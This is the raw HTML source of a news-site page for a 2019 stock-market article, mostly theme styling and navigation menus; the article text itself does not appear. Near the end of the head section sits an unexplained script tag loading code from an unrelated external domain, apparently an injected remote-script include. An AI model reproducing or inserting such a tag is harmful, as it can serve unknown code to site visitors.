    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.impactnewsonline.com/wp-content/uploads/2019/06/footer_bg.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.impactnewsonline.com/wp-content/uploads/2019/06/footer_bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.impactnewsonline.com/wp-content/uploads/2019/06/footer_bg.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 36px;
        }
    }



/* Style generated by theme for demo: business */

.td-business .td_block_weather .td-weather-city,
		.td-business .td_module_mx1 .td-module-meta-info .td-post-category,
		.td-business .td-post-views *,
		.td-business .td-post-comments a,
		.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .td-module-image .td-post-category,
		.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .entry-title:hover a,
		.td-business.home .td-category-header .td-pulldown-category-filter-link:hover {
			color: #005689;
		}

		.td-business .td_module_19 .td-read-more a,
		.td-business .td-category-header .td-pulldown-filter-display-option,
		.td-business .td-category-header .td-pulldown-filter-list,
		.td-business.home .td-pb-article-list .td_module_1 .td-post-category,
		.td-business .td-header-style-1 .header-search-wrap .td-drop-down-search .btn,
		.td-business .td-category a {
			background-color: #005689;
		}

		
		.td-business.home .td-business-home-row .td-business-demo-js-date-today {
			color: #005689;
		}

		
		.td-business .td-footer-template-3 .footer-text-wrap .footer-email-wrap a,
		.td-business .td-footer-template-3 .td_module_wrap:hover .entry-title a,
		.td-business .td-footer-template-3 .widget a:hover {
			color: #83c5ec;
		}
</style>

<style>
@media (max-width: 480px) {
    .td-menu-socials,
    .td-menu-login-section { 
        display: none !important; 
    }
    .td-main-menu-logo img,
    .td-footer-logo img {
        max-width: 225px !important;
    }
}
</style>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.impactnewsonline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.impactnewsonline.com/category/stock-market-news/",
                    "name": "Stock Market News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.impactnewsonline.com/2019/09/11/stock-market-today-recent-winners-face-investor-selling-see-it-market/",
                    "name": "Stock Market Today: Recent Winners Face Investor Selling &#8211; See It Market"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-fix-index code {
	background: transparent;
}
.td-fix-index > p {
	margin-bottom: -33px;
}

.td-business.home .td-main-page-wrap {
	padding-top: 7px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 36px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 36px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 36px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-24861 single-format-standard stock-market-today-recent-winners-face-investor-selling-see-it-market global-block-template-11 td-business td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Yahoo">
                <i class="td-icon-font td-icon-yahoo"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1110"><a href="https://www.impactnewsonline.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a href="#">Top News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.impactnewsonline.com/category/top-news/top-stories/">Top Stories</a></li>
	<li class="menu-item-0"><a href="https://www.impactnewsonline.com/category/top-news/usa-today/">U.S.</a></li>
</ul>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://www.impactnewsonline.com/category/politics/">Politics</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1715"><a href="https://www.impactnewsonline.com/category/economy/">Economy</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://www.impactnewsonline.com/category/tech/">Tech</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.impactnewsonline.com/category/markets/">Markets</a></li>
<li id="menu-item-1604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1604"><a href="https://www.impactnewsonline.com/category/investments/">Investments</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.impactnewsonline.com/category/real-estate/">Real Estate</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.impactnewsonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, November 23, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.impactnewsonline.com/">
            <img class="td-retina-data" data-retina="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-1.png" src="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-300x27.png" alt=""/>
            <span class="td-visual-hidden">ImpactNewsOnline</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69231161dff06_rand td_block_template_11">
<style>
/* custom css */
.td_uid_1_69231161dff06_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69231161dff06_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="//www.impactnewsonline.com" target="_blank"><img src="//www.impactnewsonline.com/wp-content/uploads/2019/07/topheader-banner.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.impactnewsonline.com/">
            <img class="td-retina-data" data-retina="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-1.png" src="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-300x27.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1110"><a href="https://www.impactnewsonline.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1111"><a href="#">Top News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69231161e137a_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_69231161e137a" ><script>var block_td_uid_2_69231161e137a = new tdBlock();
block_td_uid_2_69231161e137a.id = "td_uid_2_69231161e137a";
block_td_uid_2_69231161e137a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69231161e137a_rand","tdc_css_class":"td_uid_2_69231161e137a_rand","tdc_css_class_style":"td_uid_2_69231161e137a_rand_style"}';
block_td_uid_2_69231161e137a.td_column_number = "3";
block_td_uid_2_69231161e137a.block_type = "td_block_mega_menu";
block_td_uid_2_69231161e137a.post_count = "4";
block_td_uid_2_69231161e137a.found_posts = "1289";
block_td_uid_2_69231161e137a.header_color = "";
block_td_uid_2_69231161e137a.ajax_pagination_infinite_stop = "";
block_td_uid_2_69231161e137a.max_num_pages = "323";
tdBlocksArray.push(block_td_uid_2_69231161e137a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69231161e137a" id="td_uid_3_69231161e8ca4" data-td_block_id="td_uid_2_69231161e137a" data-td_filter_value="" href="https://www.impactnewsonline.com/category/top-news/">All</a><a class="mega-menu-sub-cat-td_uid_2_69231161e137a"  id="td_uid_4_69231161e8d07" data-td_block_id="td_uid_2_69231161e137a" data-td_filter_value="17" href="https://www.impactnewsonline.com/category/top-news/top-stories/">Top Stories</a><a class="mega-menu-sub-cat-td_uid_2_69231161e137a"  id="td_uid_5_69231161e8d6c" data-td_block_id="td_uid_2_69231161e137a" data-td_filter_value="19" href="https://www.impactnewsonline.com/category/top-news/usa-today/">U.S.</a></div></div><div id=td_uid_2_69231161e137a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/top-10-most-watched-and-trending-channels-of-the-week-influencer-update-3/" rel="bookmark" class="td-image-wrap" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/58MyDlyfjW7VRS1na9ceSJ8DxEVe9LhI3swkXwwEmZp0y1siYJHRDRA82jAdgPhiTV046KsOxZbDS1FY30joV1b-f3Kjnp2NtWR4us8pTSQrsG8QdRk0W5URPTPA1wo-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/top-10-most-watched-and-trending-channels-of-the-week-influencer-update-3/" rel="bookmark" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update">Top 10 most watched and trending channels of the week &#8211;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
